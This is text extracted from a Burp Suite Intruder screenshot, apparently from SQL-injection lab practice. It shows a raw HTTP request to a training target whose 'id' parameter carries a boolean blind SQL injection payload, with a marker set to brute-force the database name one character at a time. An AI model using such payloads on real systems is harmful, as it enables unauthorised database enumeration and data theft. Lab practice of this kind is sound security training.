 Target Positions Payloads Options
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help
for full details.
Attack type: Sniper
1 GET /Pass-10/index.php?id=1%20and%20left(database(),12)=%27kanwolongxi§a§%27--+ HTTP/1.1
2 Host: inject2.lab.aqlab.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:15.0) Gecko/20100101 Firefox/15.0.1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8
9
Add §
Clear §
Auto §
Refresh
Search...
0 matches
Clear